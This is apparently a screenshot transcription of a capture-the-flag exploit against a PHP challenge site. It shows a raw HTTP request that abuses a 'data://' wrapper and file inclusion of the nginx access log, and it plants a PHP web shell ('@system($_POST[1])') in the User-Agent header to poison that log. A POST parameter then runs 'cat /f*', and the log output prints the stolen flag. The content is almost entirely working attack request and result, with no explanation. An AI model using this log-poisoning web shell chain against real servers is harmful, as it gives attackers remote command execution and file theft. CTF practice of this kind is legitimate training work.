 POST /?text=data://plain/text,I%20have%20a%20dream&file=
/var/log/nginx/access.log HTTP/1.1
Host:
73304f16-ffd4-4858-bf1a-00ba263c98d8.node5.buuoj.cn:81
Upgrade-Insecure-Requests: 1
User-Agent: <?php @system($_POST[1]); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
1=cat /f*
10
11 <br>
<h1>
I have a dream
</h1>
</br>
10.244.166.11 - - [29/Apr/2025:08:26:22 +0000] "GET /
HTTP/1.1" 200 2668
"http://73304f16-ffd4-4858-bf1a-00ba263c98d8.node5.buuoj.
cn:81/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36" "192.168.122.15"
12 10.244.166.11 - - [29/Apr/2025:08:27:41 +0000] "GET
/?text=data://plain/text,I%20have%20a%20dream&file=/var/l
og/nginx/access.log HTTP/1.1" 200 313 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36"
"192.168.122.15"
13 10.244.166.11 - - [29/Apr/2025:08:28:52 +0000] "GET
/?text=data://plain/text,I%20have%20a%20dream&file=/var/l
og/nginx/access.log HTTP/1.1" 200 595 "-"
"flag{b87931e6-e6d0-498f-ab57-7e2ecc991c49}
14 " "192.168.122.15"
15 10.244.166.11 - - [29/Apr/2025:08:29:22 +0000] "POST
/?text=data://plain/text,I%20have%20a%20dream&file=/var/l
og/nginx/access.log HTTP/1.1" 200 841 "-"
"flag{b87931e6-e6d0-498f-ab57-7e2ecc991c49}
16 " "192.168.122.15"
17